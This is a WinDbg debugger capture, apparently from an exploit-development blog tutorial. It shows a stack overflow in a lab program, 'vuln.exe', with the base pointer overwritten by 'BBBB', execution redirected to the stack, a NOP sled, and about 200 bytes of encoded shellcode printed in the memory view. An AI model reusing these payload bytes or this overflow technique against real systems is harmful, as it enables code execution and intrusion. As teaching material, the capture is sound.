 Pid 71228 - WinDbg:10.0.15063.468 X86
File Edit View Debug Window Help
Registers
Customize...
Reg Value
edi c1fe28
esi c1fe24
ebx 2bb000
edx 0
ecx 2445a18e
eax 54c
ebp 42424242
eip 4ffae4
esp 4ffae4
cs 23
efl 10246
Memory
Virtual: esp Previous Display format: Byte Next
004ffae4 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .......................
004ffafb 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .......................
004ffb12 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .......................
004ffb29 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 .......................
004ffb40 90 90 90 90 90 90 90 90 da d8 bd 21 75 35 98 d9 74 24 f4 5a 31 c9 b1 ...........!u5..t$.Z1..
004ffb57 31 31 6a 18 03 6a 18 83 ea dd 97 c0 64 f5 da 2b 95 05 bb a2 70 34 fb 11j..j......d..+....p4.
004ffb6e d1 f1 66 cb 92 54 8a a0 f7 4c 19 c4 df 63 aa 63 06 4d 2b df 7a cc af ..f..T...L...c.c.M+.z..
004ffb85 22 af 2e 8e ec a2 2f d7 11 4e 7d 80 5e fd 92 a5 2b 3e 18 f5 ba 46 fd "...../..N}.^...+>...F.
004ffb9c 4d bc 67 50 c6 e7 a7 52 0b 9c e1 4c 48 99 b8 e7 ba 55 3b 2e f3 96 90 M.gP...R...LH....U;....
004ffbb3 0f 3c 65 e8 48 fa 96 9f a0 f9 2b 98 76 80 f7 2d 6d 22 73 95 49 d3 50 .<e.H.....+.v..-m"s.I.P
004ffbca 40 19 df 1d 06 45 c3 a0 cb fd ff 29 ea d1 76 69 c9 f5 d3 29 70 af b9 @....E.....)..vi...)p..
004ffbe1 9c 8d af 62 40 28 bb 8e 95 41 e6 c4 68 d7 9c aa 6b e7 9e 9a 03 d6 15 ...b@(...A..h...k......
004ffbf8 75 53 e7 ff 32 ab ad a2 12 24 68 37 27 29 8b ed 6b 54 08 04 13 a3 10 uS..2....$h7')..kT.....
004ffc0f 6d 16 ef 96 9d 6a 60 73 a2 d9 81 56 c1 bc 11 3a 28 5b 92 d9 34 00 00 m....j`s...V...:([..4..
004ffc26 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 .......................
Command
************* Symbol Path validation summary **************
Response Time (ms) Location
Deferred SRV*c:\windbgsymbols*http://msdl.microsoft.com/download/symbols
Symbol search path is: SRV*c:\windbgsymbols*http://msdl.microsoft.com/download/symbols
Executable search path is:
ModLoad: 00bb0000 00c27000 C:\blog\part2\vuln.exe
ModLoad: 777a0000 77930000 C:\WINDOWS\SYSTEM32\ntdll.dll
ModLoad: 76a90000 76b70000 C:\WINDOWS\System32\KERNEL32.DLL
ModLoad: 76210000 763f4000 C:\WINDOWS\System32\KERNELBASE.dll
(1163c.10ec4): Unknown exception - code c00001a5 (!!! second chance !!!)
eax=0000054c ebx=002bb000 ecx=2445a18e edx=00000000 esi=00c1fe24 edi=00c1fe28
eip=004ffae4 esp=004ffae4 ebp=42424242 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010246
004ffae4 90 nop
0:000>
Ln 58, Col 3 Sys 0:<Local> Proc 000:1163c Thrd 000:10ec4 ASM OVR CAPS NUM